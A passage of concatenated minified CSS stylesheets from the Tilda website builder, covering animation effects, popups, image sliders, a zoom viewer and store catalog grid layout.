.t-animate[data-animate-style-res-320='fadein'],.t396 .t-animate[data-animate-style-res-320='fadeinup'],.t396 .t-animate[data-animate-style-res-320='fadeindown'],.t396 .t-animate[data-animate-style-res-320='fadeinleft'],.t396 .t-animate[data-animate-style-res-320='fadeinright'],.t396 .t-animate[data-animate-style-res-320='zoomin'],.t396 .t-animate[data-animate-style-res-320='zoomout']{opacity:0;-webkit-transition-property:opacity,transform;transition-property:opacity,transform;-webkit-transition-duration:1s;transition-duration:1s;-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1);-webkit-backface-visibility:hidden}.t396 .t-title.t-animate{-webkit-transition-duration:1.2s;transition-duration:1.2s}.t396 .t-descr.t-animate,.t396 .t-uptitle.t-animate,.t396 .t-subtitle.t-animate,.t396 .t-text.t-animate{-webkit-transition-duration:0.7s;transition-duration:0.7s}.t396 .t-item.t-animate{-webkit-transition-duration:0.5s;transition-duration:0.5s}.t396 .t-animate_started[data-animate-style='fadein'],.t396 .t-animate_started[data-animate-style-res-960='fadein'],.t396 .t-animate_started[data-animate-style-res-640='fadein'],.t396 .t-animate_started[data-animate-style-res-480='fadein'],.t396 .t-animate_started[data-animate-style-res-320='fadein']{opacity:1}.t396 .t-animate[data-animate-style='fadeinup'],.t396 .t-animate[data-animate-style-res-960='fadeinup'],.t396 .t-animate[data-animate-style-res-640='fadeinup'],.t396 .t-animate[data-animate-style-res-480='fadeinup'],.t396 .t-animate[data-animate-style-res-320='fadeinup']{-webkit-transform:translate(0,100px);transform:translate(0,100px)}.t396 .t-animate_started[data-animate-style='fadeinup'],.t396 .t-animate_started[data-animate-style-res-960='fadeinup'],.t396 .t-animate_started[data-animate-style-res-640='fadeinup'],.t396 .t-animate_started[data-animate-style-res-480='fadeinup'],.t396 .t-animate_started[data-animate-style-res-320='fadeinup']{opacity:1;-webkit-transform:none;transform:none}.t396 .t-animate[data-animate-style='fadeindown'],.t396 .t-animate[data-animate-style-res-960='fadeindown'],.t396 .t-animate[data-animate-style-res-640='fadeindown'],.t396 .t-animate[data-animate-style-res-480='fadeindown'],.t396 .t-animate[data-animate-style-res-320='fadeindown']{-webkit-transform:translate(0,-100px);transform:translate(0,-100px)}.t396 .t-animate_started[data-animate-style='fadeindown'],.t396 .t-animate_started[data-animate-style-res-960='fadeindown'],.t396 .t-animate_started[data-animate-style-res-640='fadeindown'],.t396 .t-animate_started[data-animate-style-res-480='fadeindown'],.t396 .t-animate_started[data-animate-style-res-320='fadeindown']{opacity:1;-webkit-transform:none;transform:none}.t396 .t-animate[data-animate-style='fadeinleft'],.t396 .t-animate[data-animate-style-res-960='fadeinleft'],.t396 .t-animate[data-animate-style-res-640='fadeinleft'],.t396 .t-animate[data-animate-style-res-480='fadeinleft'],.t396 .t-animate[data-animate-style-res-320='fadeinleft']{-webkit-transform:translate(100px,0);transform:translate(100px,0)}.t396 .t-animate_started[data-animate-style='fadeinleft'],.t396 .t-animate_started[data-animate-style-res-960='fadeinleft'],.t396 .t-animate_started[data-animate-style-res-640='fadeinleft'],.t396 .t-animate_started[data-animate-style-res-480='fadeinleft'],.t396 .t-animate_started[data-animate-style-res-320='fadeinleft']{opacity:1;-webkit-transform:none;transform:none}.t396 .t-animate[data-animate-style='fadeinright'],.t396 .t-animate[data-animate-style-res-960='fadeinright'],.t396 .t-animate[data-animate-style-res-640='fadeinright'],.t396 .t-animate[data-animate-style-res-480='fadeinright'],.t396 .t-animate[data-animate-style-res-320='fadeinright']{-webkit-transform:translate(-100px,0);transform:translate(-100px,0)}.t396 .t-animate_started[data-animate-style='fadeinright'],.t396 .t-animate_started[data-animate-style-res-960='fadeinright'],.t396 .t-animate_started[data-animate-style-res-640='fadeinright'],.t396 .t-animate_started[data-animate-style-res-480='fadeinright'],.t396 .t-animate_started[data-animate-style-res-320='fadeinright']{opacity:1;-webkit-transform:none;transform:none}.t396 .t-animate[data-animate-style='zoomin'],.t396 .t-animate[data-animate-style-res-960='zoomin'],.t396 .t-animate[data-animate-style-res-640='zoomin'],.t396 .t-animate[data-animate-style-res-480='zoomin'],.t396 .t-animate[data-animate-style-res-320='zoomin']{-webkit-transform:scale(.9);transform:scale(.9)}.t396 .t-animate_started[data-animate-style='zoomin'],.t396 .t-animate_started[data-animate-style-res-960='zoomin'],.t396 .t-animate_started[data-animate-style-res-640='zoomin'],.t396 .t-animate_started[data-animate-style-res-480='zoomin'],.t396 .t-animate_started[data-animate-style-res-320='zoomin']{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.t396 .t-animate[data-animate-style='zoomout'],.t396 .t-animate[data-animate-style-res-960='zoomout'],.t396 .t-animate[data-animate-style-res-640='zoomout'],.t396 .t-animate[data-animate-style-res-480='zoomout'],.t396 .t-animate[data-animate-style-res-320='zoomout']{-webkit-transform:scale(1.2);transform:scale(1.2)}.t396 .t-animate_started[data-animate-style='zoomout'],.t396 .t-animate_started[data-animate-style-res-960='zoomout'],.t396 .t-animate_started[data-animate-style-res-640='zoomout'],.t396 .t-animate_started[data-animate-style-res-480='zoomout'],.t396 .t-animate_started[data-animate-style-res-320='zoomout']{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.t396 .t-animate_started[data-animate-distance],.t396 .t-animate_started[data-animate-distance-res-960],.t396 .t-animate_started[data-animate-distance-res-640],.t396 .t-animate_started[data-animate-distance-res-480],.t396 .t-animate_started[data-animate-distance-res-320],.t396 .t-animate_started[data-animate-scale],.t396 .t-animate_started[data-animate-scale-res-960],.t396 .t-animate_started[data-animate-scale-res-640],.t396 .t-animate_started[data-animate-scale-res-480],.t396 .t-animate_started[data-animate-scale-res-320]{-webkit-transform:none!important;transform:none!important}
---- css/tilda-popup-1.1.min.css ----
.t-body_popupshowed{height:100vh;min-height:100vh;overflow:hidden}.t-popup{position:fixed;top:0;right:0;bottom:0;left:0;overflow-y:auto;opacity:0;-webkit-transition:opacity ease-in-out .3s;-moz-transition:opacity ease-in-out .3s;-o-transition:opacity ease-in-out .3s;transition:opacity ease-in-out .3s;width:100%;height:100%;box-sizing:border-box;cursor:pointer;padding:0 20px;background-color:rgba(0,0,0,.6);z-index:9999999;display:none}.t-popup.t-popup_show{opacity:1}.t-popup__container{background:#fff;margin:0 auto;width:auto;position:absolute;top:50%;right:20px;left:20px;z-index:1;cursor:default;-moz-transform:translateY(-30%) scale(.9);-ms-transform:translateY(-30%) scale(.9);-webkit-transform:translateY(-30%) scale(.9);-o-transform:translateY(-30%) scale(.9);transform:translateY(-30%) scale(.9)}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.t-popup__container{width:100%}}.t-popup__container-animated{-webkit-transition:transform ease-in-out .3s;-moz-transition:transform ease-in-out .3s;-o-transition:transform ease-in-out .3s;transition:transform ease-in-out .3s}.t-popup_show .t-popup__container{-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.t-popup__container.t-popup__container-static{margin:65px auto;top:0;position:relative;left:auto;right:auto;width:100%;-moz-transform:translateY(30%) scale(.9);-ms-transform:translateY(30%) scale(.9);-webkit-transform:translateY(30%) scale(.9);-o-transform:translateY(30%) scale(.9);transform:translateY(30%) scale(.9)}.t-popup_show .t-popup__container.t-popup__container-static{-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.t-popup__close{position:fixed;right:20px;top:20px;width:23px;height:23px;cursor:pointer;-webkit-transition:opacity ease-in-out .3s;-moz-transition:opacity ease-in-out .3s;-o-transition:opacity ease-in-out .3s;transition:opacity ease-in-out .3s;z-index:9}.t-popup__close:hover{opacity:.7}.t-body_scroll-locked{position:fixed;left:0;width:100%}
---- css/tilda-slds-1.4.min.css ----
.t-slds{position:relative;overflow:hidden}.t-slds__bgimg{background-size:cover;background-repeat:no-repeat;background-position:50%}.t-slds__bgimg-contain{background-size:contain}.t-slds__iframe{position:relative}.t-slds__iframe__body{position:absolute;top:0;right:0;bottom:0;left:0}.t-slds__img{display:block;width:100%}.t-slds__container,.t-slds__items-wrapper{overflow:hidden;position:relative}.t-slds__items-wrapper{-webkit-transition:height .3s ease-in-out;-moz-transition:height ease-in-out .3s;-o-transition:height ease-in-out .3s;transition:height .3s ease-in-out}.t-store__relevants-grid-cont.t-store__valign-buttons .t-slds__items-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.t-slds__nocycle .t-slds__item:first-child,.t-slds__nocycle .t-slds__item:last-child{opacity:0!important}.t-slds__nocycle .t-slds__arrow_wrapper-left{display:none}.t-slds__items-wrapper:after,.t-slds__items-wrapper:before{content:"";display:table;clear:both}.t-slds_animated-none{-webkit-transform:none!important;-moz-transform:none!important;-o-transform:none!important;transform:none!important}.t-slds_animated.t-slds_animated-none{-webkit-transition:height .3s ease-in-out;-moz-transition:height ease-in-out .3s;-o-transition:height ease-in-out .3s;transition:height .3s ease-in-out}.t-slds_animated.t-slds_animated-none .t-slds__item{-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity ease-in-out .3s;-o-transition:opacity ease-in-out .3s;transition:opacity .3s ease-in-out}.t-slds_animated.t-slds_animated-fast{-webkit-transition:height .3s ease-in-out,transform .3s ease-in-out;-moz-transition:height ease-in-out .3s,transform ease-in-out .3s;-o-transition:height ease-in-out .3s,transform ease-in-out .3s;transition:height .3s ease-in-out,transform .3s ease-in-out}.t-slds_animated.t-slds_animated-slow{-webkit-transition:height .5s ease-in-out,transform .5s ease-in-out;-moz-transition:height ease-in-out .5s,transform ease-in-out .5s;-o-transition:height ease-in-out .5s,transform ease-in-out .5s;transition:height .5s ease-in-out,transform .5s ease-in-out}.t-slds__item{float:left}.t-slds_animated-none .t-slds__item{opacity:0;position:absolute;top:0;left:0;display:none;float:none}.t-slds_animated-none .t-slds__item.t-slds__item-loaded{display:block}.t-slds_animated-none .t-slds__item.t-slds__item_active{opacity:1;z-index:1}.t-slds_ie .t-slds__item{display:none!important}.t-slds_ie .t-slds__item_active{display:block!important}.t-slds__arrow_container-outside{position:absolute;margin:0 auto;top:0;left:0;right:0;width:100%}.t-slds__arrow_wrapper{position:absolute;top:0;bottom:0;width:1%;cursor:pointer;z-index:15;-webkit-transition:height .3s ease-in-out;-moz-transition:height ease-in-out .3s;-o-transition:height ease-in-out .3s;transition:height .3s ease-in-out}.t-slds__arrow_wrapper-left{left:0}.t-slds__arrow_wrapper-right{right:0}.t-slds__arrow{-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);position:absolute;top:50%;display:inline-block}@media screen and (max-width:640px){.t-store__relevants__container .t-slds__arrow{padding:20px}.t-store__relevants__container .t-slds__arrow-left{transform:translateY(-50%) translateX(-20px)}.t-store__relevants__container .t-slds__arrow-right{transform:translateY(-50%) translateX(20px)}.t-store__relevants__container .t-slds__arrow.t-slds__arrow-withbg{padding:0}.t-slds__arrow_wrapper{width:45px}}.t-slds__arrow-left{left:30px}.t-slds__arrow-right{right:30px}@media screen and (min-width:960px){.t-slds__arrow-nearpic .t-slds__arrow-left{right:40px;-moz-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);-webkit-transform:translate(50%,-50%);-o-transform:translate(50%,-50%);transform:translate(50%,-50%);left:auto}.t-slds__arrow-nearpic .t-slds__arrow-right{left:40px;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);right:auto}.t-slds__arrow-inpic .t-slds__arrow-left{right:-40px;-moz-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);-webkit-transform:translate(50%,-50%);-o-transform:translate(50%,-50%);transform:translate(50%,-50%);left:auto}.t-slds__arrow-inpic .t-slds__arrow-right{left:-40px;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);right:auto}}@media screen and (min-width:1200px){.t-slds__arrow-nearpic .t-slds__arrow-left{right:50px}.t-slds__arrow-nearpic .t-slds__arrow-right{left:50px}.t-slds__arrow-inpic .t-slds__arrow-left{right:-50px}.t-slds__arrow-inpic .t-slds__arrow-right{left:-50px}}.t-slds__arrow-withbg{border-radius:100px;background-color:#eee;-webkit-transition:background-color .2s ease-in-out,border-color .2s ease-in-out;-moz-transition:background-color ease-in-out .2s,border-color ease-in-out .2s;-o-transition:background-color ease-in-out .2s,border-color ease-in-out .2s;transition:background-color .2s ease-in-out,border-color .2s ease-in-out}.t-slds__arrow-withbg .t-slds__arrow_body{position:absolute;top:50%;left:50%}.t-slds__arrow-withbg .t-slds__arrow_body-left{-webkit-transform:translate(-55%,-50%) rotate(180deg);-moz-transform:translate(-55%,-50%) rotate(180deg);-o-transform:translate(-55%,-50%) rotate(180deg);transform:translate(-55%,-50%) rotate(180deg)}.t-slds__arrow-withbg .t-slds__arrow_body-right{-webkit-transform:translate(-45%,-50%);-moz-transform:translate(-45%,-50%);-o-transform:translate(-45%,-50%);transform:translate(-45%,-50%)}.t-slds__arrow_body-left{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.t-slds__bullet_wrapper{text-align:center;position:relative;z-index:15;padding:16px 0 0;width:100%;font-size:0}.t-slds__container .t-slds__bullet_wrapper{position:absolute;bottom:0;left:0;right:0;padding-bottom:16px}.t-slds__bullet{display:inline-block;padding:10px;cursor:pointer}.t-slds__bullet_body{background-color:#eee;width:8px;height:8px;border-radius:100px;-webkit-transition:all .2s ease-in-out;-moz-transition:all ease-in-out .2s;-o-transition:all ease-in-out .2s;transition:all .2s ease-in-out;box-sizing:border-box}.t-slds__caption__container{position:relative;margin-top:16px}.t-slds__caption_wrapper{border-top:1px solid #eee;padding:14px 0}.t-slds__caption{position:absolute;top:0;left:0;right:0;opacity:0;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity ease-in-out .3s;-o-transition:opacity ease-in-out .3s;transition:opacity .3s ease-in-out}.t-slds__caption-active{position:relative;top:auto;left:auto;right:auto;opacity:1}.t-slds__descr{margin-top:5px;color:#777}@media screen and (max-width:960px){.t-width .t-slds__wrapper{padding:0 20px}.t-col_12 .t-slds__witharrows .t-slds__wrapper{padding:0}.t-width_12 .t-slds__witharrows .t-slds__wrapper{padding:0 20px}.t-slds__arrow-left{left:20px}.t-slds__arrow-right{right:20px}}@media screen and (max-width:640px){.t-slds__arrow-left{left:10px}.t-slds__arrow-right{right:10px}.t-store__relevants__container .t-slds__arrow-withbg{width:40px!important;height:40px!important}.t-slds__arrow-withbg{width:24px!important;height:24px!important}.t-slds__arrow_body{width:10px!important}.t-slds__arrow-withbg .t-slds__arrow_body{width:6px!important}.t-col .t-slds__witharrows .t-slds__wrapper{padding:0 15px}.t-width .t-slds__witharrows .t-slds__wrapper{padding:0 35px}.t-col_12 .t-slds__witharrows .t-slds__wrapper{padding:0 15px}.t-width_12 .t-slds__witharrows .t-slds__wrapper{padding:0 35px}}.t-slds__play{position:absolute;top:0;right:0;bottom:0;left:0;cursor:pointer;z-index:2}.t-slds__play_icon{position:absolute;left:0;right:0;top:50%;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);width:80px;height:80px;margin:0 auto;-webkit-transition:all .2s ease-in-out;-moz-transition:all ease-in-out .2s;-o-transition:all ease-in-out .2s;transition:all .2s ease-in-out}.t-slds__play:hover .t-slds__play_icon{-moz-transform:translateY(-50%) scale(1.15);-ms-transform:translateY(-50%) scale(1.15);-webkit-transform:translateY(-50%) scale(1.15);-o-transform:translateY(-50%) scale(1.15);transform:translateY(-50%) scale(1.15)}.t-slds__frame{z-index:1;position:absolute;top:0;right:0;bottom:0;left:0}.t-slds__thumbsbullet-wrapper{font-size:0}.t-slds__thumbsbullets-with-gallery .t-slds__thumbs_gallery:after,.t-slds__thumbsbullets-with-gallery .t-slds__thumbs_gallery:before{opacity:1;-webkit-transition:.2s;-o-transition:.2s;transition:.2s;position:absolute;top:0;bottom:0;left:0;right:0}.t-slds__thumbsbullets-with-gallery .t-slds__thumbs_gallery:before{background:rgba(0,0,0,.1);content:""}.t-slds__thumbsbullets-with-gallery .t-slds__thumbs_gallery:after{content:"+ " attr(data-gallery-length);letter-spacing:-4px;font-weight:700;font-size:36px;line-height:30px;height:30px;color:#fff;text-align:center;margin:auto;font-family:Roboto,Arial,sans-serif}.t-slds__thumbsbullets-with-gallery.t-slds{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify}.t-slds__thumbsbullets-with-gallery .t-slds__main{width:calc(100% - 70px);-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.t-slds__thumbsbullets-with-gallery .t-slds__thumbsbullet.t-slds__bullet{width:100%;margin:0 0 10px}.t-slds__thumbsbullets-with-gallery .t-slds__thumbsbullet.t-slds__bullet:last-child{margin-bottom:0}.t-slds__thumbsbullets-with-gallery .t-slds__thumbsbullet-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:60px;margin-right:10px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:flex-start;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media screen and (max-width:640px){.t-slds__thumbsbullets-with-gallery .t-slds__main{width:100%}.t-slds__thumbsbullets-with-gallery .t-slds__thumbsbullet-wrapper{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-right:0;margin-top:10px}.t-slds__thumbsbullets-with-gallery .t-slds__thumbsbullet.t-slds__bullet{width:60px;margin-bottom:0;margin-right:10px}.t-slds__thumbsbullets-with-gallery.t-slds{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.t-slds__thumbsbullets-with-gallery .t-slds__thumbs_gallery:after{font-size:32px}}.t-slds__thumbsbullet.t-slds__bullet{padding:0;width:60px;position:relative;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity ease-in-out .3s;-o-transition:opacity ease-in-out .3s;transition:opacity .3s ease-in-out;margin-right:5px;margin-top:4px}.t-slds__thumbsbullet.t-slds__bullet:not(.t-slds__bullet_active):hover{opacity:.7}.t-slds__thumbsbullet-border{position:absolute;top:0;right:0;left:0;bottom:0;border:2px solid transparent;-webkit-transition:border-color .3s ease-in-out;-moz-transition:border-color ease-in-out .3s;-o-transition:border-color ease-in-out .3s;transition:border-color .3s ease-in-out}.t-slds__thumbsbullet.t-slds__bullet_active .t-slds__thumbsbullet-border{border-color:rgba(0,0,0,.15)}@media screen and (max-width:640px){.t-slds__thumbsbullet.t-slds__bullet{width:40px;margin-right:4px;margin-top:3px}}
---- css/tilda-zoom-2.0.min.css ----
.t-zoomer__show_fixed{max-height:100%;max-width:100%;overflow:hidden}.t-zoomer__wrapper{position:fixed;top:0;left:0;right:0;bottom:0;z-index:-1;opacity:0;-webkit-transition:all .2s ease-in-out;-moz-transition:all ease-in-out .2s;-o-transition:all ease-in-out .2s;transition:all .2s ease-in-out;-webkit-transform:translateZ(0);transform:translateZ(0)}.t-zoomer__show .t-zoomer__wrapper{z-index:9999999;opacity:1}.t-zoomer__container{text-align:center}.t-zoomer__bg,.t-zoomer__container{position:absolute;top:0;right:0;left:0;bottom:0}.t-zoomer__bg{background:#fff;cursor:-webkit-zoom-out;cursor:zoom-out}.t-zoomer__comments{position:absolute;right:0;bottom:0;left:0;display:block;height:auto;padding:14px 0 0;text-align:center;max-width:700px;box-sizing:border-box;margin:0 auto}.t-zoomer__descr{z-index:3}.t-zoomable{cursor:-webkit-zoom-in;cursor:zoom-in}.t-zoomer__show .t-carousel__zoomer__inner,.t-zoomer__show .t-zoomable{cursor:-webkit-zoom-out;cursor:zoom-out}.t-zoomer__container{z-index:99999999}.t-carousel__zoomed,.t-carousel__zoomer__inner,.t-carousel__zoomer__item,.t-carousel__zoomer__slides,.t-carousel__zoomer__wrapper{position:absolute;top:0;right:0;bottom:0;left:0}.t-carousel__zoomer__inner{top:15px;right:15px;bottom:15px;left:15px}.t-carousel__zoomer__img{position:absolute;top:0;bottom:0;left:0;right:0;max-width:100%;max-height:100%;margin:auto;overflow:auto}.t-carousel__zoomer__item{height:100%;display:none}.t-zoomer__close{position:fixed;right:10px;top:10px;padding:10px;width:auto;height:auto;cursor:pointer;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity ease-in-out .3s;-o-transition:opacity ease-in-out .3s;transition:opacity .3s ease-in-out;z-index:999999999999;display:-webkit-box;display:-ms-flexbox;display:flex}.t-zoomer__close:hover{opacity:.7}.t-zoomer__close-line{position:absolute;left:15px;height:26px;width:2px;background-color:#222}.t-zoomer__close-line-first{-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.t-zoomer__close-line-second{-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.t-carousel__zoomer__control{position:absolute;top:0;bottom:0;left:0;width:15%;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity ease-in-out .3s;-o-transition:opacity ease-in-out .3s;transition:opacity .3s ease-in-out;cursor:pointer;z-index:99}.t-carousel__zoomer__control_right{left:auto;right:0}.t-carousel__zoomer__control:hover{opacity:.6}.t-carousel__zoomer__arrow{width:20px;height:20px;background:transparent;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.t-carousel__zoomer__arrow__wrapper{-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);position:absolute;top:50%}.t-carousel__zoomer__arrow__wrapper_left{left:18px}.t-carousel__zoomer__arrow__wrapper_right{right:18px}.t-carousel__zoomer__arrow_right{border-top:2px solid;border-right:2px solid}.t-carousel__zoomer__arrow_left{border-left:2px solid;border-bottom:2px solid}body img.t-carousel__zoomer__img.ui-draggable.ui-draggable-handle{cursor:grab}.t-zoomer__scale.showed{right:50px;top:12px}body .t-zoomer__close{width:auto;height:auto;right:10px;top:10px;padding:10px;display:-webkit-box;display:-ms-flexbox;display:flex}body .t-zoomer__scale.showed{right:65px;top:10px;padding:10px}body .scale-active .t-zoomer__close,body .scale-active .t-zoomer__scale.showed{background:hsla(0,0%,100%,.3);border-radius:50%}body .scale-active .t-carousel__zoomer__img{max-height:inherit;max-width:inherit;top:unset;right:unset;bottom:unset;left:unset;cursor:zoom-out}body .scale-active .t-carousel__zoomer__inner{top:0;right:0;bottom:0;left:0}body .scale-active .t-carousel__zoomer__control{height:15%;margin:auto}.t-zoomer__scale.showed{position:fixed;right:65px;top:10px;padding:10px;cursor:pointer;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity ease-in-out .3s;-o-transition:opacity ease-in-out .3s;transition:opacity .3s ease-in-out;z-index:999999999;display:none}.t-zoomer__scale.showed .icon-increase{display:block}.scale-active .t-zoomer__scale.showed .icon-increase,.t-zoomer__scale.showed .icon-decrease{display:none}.scale-active .t-zoomer__scale.showed .icon-decrease{display:block}.scale-active .t-zoomer__close,.scale-active .t-zoomer__scale.showed{background:hsla(0,0%,100%,.3);border-radius:50%}body .t-carousel__zoomer__arrow__wrapper_right{right:30px}body .t-carousel__zoomer__arrow__wrapper_left{left:30px}.scale-active .t-carousel__zoomer__arrow__wrapper:before{content:"";width:32px;height:32px;position:absolute;background:hsla(0,0%,100%,.3);border-radius:50%;padding:10px;top:calc(50% - 26px);left:calc(50% - 22px)}.scale-active .t-carousel__zoomer__arrow__wrapper.t-carousel__zoomer__arrow__wrapper_left:before{left:calc(50% - 30px)}.t-zoomer__scale:hover{opacity:.7}@media screen and (max-width:768px){.t-carousel__zoomer__control .t-carousel__zoomer__arrow{width:12px;height:12px}.t-carousel__zoomer-control{width:10%}.t-carousel__zoomer__arrow__left{left:15px}.t-carousel__zoomer__arrow__right{right:15px}}@supports (-webkit-overflow-scrolling:touch){.t-carousel__zoomer__img{height:100%;object-fit:contain}}
---- css/tilda-catalog-1.1.min.css ----
.t-store__empty-part-msg-cont,.t-store__error-msg-cont{width:100%}.t-store__empty-part-msg-wrapper,.t-store__error-msg-wrapper{width:100%;padding:40px 40px 50px;box-sizing:border-box;min-height:40vh;border:1px solid rgba(130,130,130,.5);text-align:center;color:rgba(130,130,130,.7);display:table}.t-store__empty-part-msg,.t-store__error-msg{display:table-cell;vertical-align:middle}.t-store__parts-switch-wrapper{margin-bottom:40px}.t-store__parts-switch-btn{display:inline-block;margin-left:15px;margin-right:15px;margin-bottom:10px;cursor:pointer;position:relative}.t-store__parts-switch-btn.t-active{opacity:.7}.t-store__grid-cont_col-width_stretch{font-size:0;box-sizing:border-box}.t-store__grid-cont_col-width_stretch.t-store__grid-cont_indent[data-col-gap='0']{padding:0 40px 0 40px}.t-store__grid-cont_col-width_stretch.t-store__grid-cont_indent[data-col-gap='10']{padding:0 35px 0 35px}.t-store__grid-cont_col-width_stretch.t-store__grid-cont_indent[data-col-gap='20']{padding:0 30px 0 30px}.t-store__grid-cont_col-width_stretch.t-store__grid-cont_indent[data-col-gap='40']{padding:0 20px 0 20px}.t-store__grid-cont_col-width_stretch.t-container_100[data-col-gap='10']{padding:0 5px 0 5px}.t-store__grid-cont_col-width_stretch.t-container_100[data-col-gap='20']{padding:0 10px 0 10px}.t-store__grid-cont_col-width_stretch.t-container_100[data-col-gap='40']{padding:0 20px 0 20px}.t-store__grid-cont_col-width_stretch[data-col-gap='0']{padding:0 20px 0 20px}.js-store-grid-cont.t-store__grid-cont_col-width_stretch[data-col-gap='0']{padding:0}.t-store__grid-cont_col-width_stretch[data-col-gap='10']{padding:0 15px 0 15px}.t-store__grid-cont_col-width_stretch[data-col-gap='20']{padding:0 10px 0 10px}.t-store__stretch-col{display:inline-block;vertical-align:top;box-sizing:border-box;font-size:initial}.t-store__stretch-col_25{width:25%}.t-store__stretch-col_33{width:33.333%}.t-store__stretch-col_50{width:50%}.t-store__stretch-col_100{width:100%}[data-col-gap='10'] .t-store__stretch-col{padding:0 5px 0 5px}[data-col-gap='20'] .t-store__stretch-col{padding:0 10px 0 10px}[data-col-gap='40'] .t-store__stretch-col{padding:0 20px 0 20px}.t-store__grid-cont_col-width_stretch .t-store__card__imgwrapper{position:relative;width:100%;padding-bottom:110%}.t-store__grid-cont_col-width_stretch .t-store__card__imgwrapper_16-9{padding-bottom:56%}.t-store__grid-cont_col-width_stretch .t-store__card__imgwrapper_4-3{padding-bottom:75%}.t-store__grid-cont_col-width_stretch .t-store__card__imgwrapper_3-2{padding-bottom:66%}.t-store__grid-cont_col-width_stretch .t-store__card__imgwrapper_1-1{padding-bottom:100%}.t-store__grid-cont_col-width_stretch .t-store__card__imgwrapper_original-ratiot-store__card__imgwrapper_1-1{padding-bottom:100%}.t-store__grid-cont_col-width_stretch .t-store__card__imgwrapper_2-3{padding-bottom:150%}.t-store__grid-cont_col-width_stretch .t-store__card__imgwrapper_3-4{padding-bottom:133%}.t-store__grid-cont_col-width_stretch .t-store__card__imgwrapper_9-16{padding-bottom:177%}@media screen and (max-width:1200px){.t-store__grid-cont_col-width_stretch[data-col-gap='0']{padding:0 10px 0 10px}.t-store__grid-cont_col-width_stretch[data-col-gap='10']{padding:0 5px 0 5px}.t-store__grid-cont_col-width_stretch[data-col-gap='20'],.t-store__grid-cont_col-width_stretch[data-col-gap='40']{padding:0}.t-store__grid-cont_col-width_stretch[data-col-gap='40'] .t-store__stretch-col{padding:0 10px 0 10px}}@media screen and (max-width:960px){.t-store__grid-cont_col-width_stretch.t-container_100[data-col-gap='0']{padding:0}.t-store__grid-cont_col-width_stretch.t-container_100[data-col-gap='10']{padding:0 5px 0 5px}.t-store__grid-cont_col-width_stretch.t-container_100[data-col-gap='20']{padding:0 5px 0 5px}.t-store__grid-cont_col-width_stretch.t-container_100[data-col-gap='40']{padding:0 10px 0 10px}.t-store__grid-cont_col-width_stretch.t-store__grid-cont_indent[data-col-gap='0'],.t-store__grid-cont_col-width_stretch[data-col-gap='0']{padding:0 20px 0 20px}.t-store__grid-cont_col-width_stretch.t-store__grid-cont_indent[data-col-gap='10'],.t-store__grid-cont_col-width_stretch[data-col-gap='10']{padding:0 15px 0 15px}.t-store__grid-cont_col-width_stretch.t-store__grid-cont_indent[data-col-gap='20'],.t-store__grid-cont_col-width_stretch[data-col-gap='20']{padding:0 15px 0 15px}.t-store__grid-cont_col-width_stretch.t-store__grid-cont_indent[data-col-gap='40'],.t-store__grid-cont_col-width_stretch[data-col-gap='40']{padding:0 10px 0 10px}[data-col-gap='20'] .t-store__stretch-col{padding:0 5px 0 5px}[data-col-gap='40'] .t-store__stretch-col{padding:0 10px 0 10px}.t-store__grid-cont_mobile-one-row[data-col-gap='0'] .t-store__stretch-col:first-child{margin-left:20px}.t-store__grid-cont_mobile-one-row[data-col-gap='10'] .t-store__stretch-col:first-child,.t-store__grid-cont_mobile-one-row[data-col-gap='20'] .t-store__stretch-col:first-child{margin-left:15px}.t-store__grid-cont_mobile-one-row[data-col-gap='40'] .t-store__stretch-col:first-child{margin-left:10px}[data-col-gap='0'] 